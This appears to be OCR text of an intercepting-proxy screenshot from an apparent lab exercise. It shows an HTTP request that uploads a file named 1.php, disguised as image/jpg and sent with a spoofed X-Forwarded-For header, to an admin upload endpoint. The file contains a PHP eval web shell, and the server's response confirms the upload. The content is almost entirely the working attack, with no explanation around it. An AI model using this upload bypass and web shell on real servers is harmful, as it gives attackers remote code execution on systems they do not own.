 Request
Pretty Raw Hex \n
1 POST /adminstration/upload/ HTTP/1.1
2 Host: 10.0.2.29
3 Content-Length: 306
4 X-Forwarded-For: 127.0.0.1
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.0.2.29
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5nuwy0pQTCS97SA5
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
11 Referer: http://10.0.2.29/adminstration/upload/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=o221kmnjqqmh7rcnuc3pnrv9d1
15 Connection: close
16
17 ------WebKitFormBoundary5nuwy0pQTCS97SA5
18 Content-Disposition: form-data; name="document"; filename="1.php"
19 Content-Type: image/jpg
20
21 <?php eval(@$_POST[1]); ?>
22
23 ------WebKitFormBoundary5nuwy0pQTCS97SA5
24 Content-Disposition: form-data; name="submit"
25
26 Send
27 ------WebKitFormBoundary5nuwy0pQTCS97SA5--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Sep 2022 09:00:51 GMT
3 Server: Apache/2.4.10 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, p
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 3008
10 Connection: close
11 Content-Type: text/html
12
13 file uploadad files/16630596511.php<!DOCTYPE html>
14 <html lang="en">
15 <head>
16
17 <meta charset="utf-8">
18 <meta name="viewport" content="width=device-width, initial-scale
19 <meta name="description" content="">
20 <meta name="author" content="">
21
22 <title>
Admin panel
</title>
23
24 <!-- Bootstrap core CSS -->
25 <link href="/adminstration/bootstrap/css/bootstrap.min.css" rel=
26
27 <!-- Custom styles for this template -->
28 <link href="/adminstration/bootstrap/css/style.css" rel="stylesh
29
30 </head>
31 <body>
32
33 <div class="d-flex" id="wrapper">
34